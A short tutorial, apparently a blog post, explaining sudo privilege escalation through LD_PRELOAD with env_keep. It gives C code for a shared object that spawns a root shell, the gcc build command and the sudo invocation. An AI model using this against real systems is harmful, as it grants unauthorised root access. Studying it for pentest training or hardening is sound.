 LD_PRELOAD is a function that allows any program to use shared libraries. This blog post will give you an idea about the capabilities of LD_PRELOAD. If the
"env_keep" option is enabled we can generate a shared library which will be loaded and executed before the program is run. Please note the LD_PRELOAD
option will be ignored if the real user ID is different from the effective user ID.
The steps of this privilege escalation vector can be summarized as follows;
1. Check for LD_PRELOAD (with the env_keep option)
2. Write a simple C code compiled as a share object (.so extension) file
3. Run the program with sudo rights and the LD_PRELOAD option pointing to our .so file
The C code will simply spawn a root shell and can be written as follows;
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
We can save this code as shell.c and compile it using gcc into a shared object file using the following parameters;
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
user@debian:~/ldpreload$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
user@debian:~/ldpreload$ ls
shell.c
user@debian:~/ldpreload$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
user@debian:~/ldpreload$ ls
shell.c shell.so
user@debian:~/ldpreload$
We can now use this shared object file when launching any program our user can run with sudo. In our case, Apache2, find, or almost any of the programs we can
run with sudo can be used.
We need to run the program by specifying the LD_PRELOAD option, as follows;
sudo LD_PRELOAD=/home/user/ldpreload/shell.so find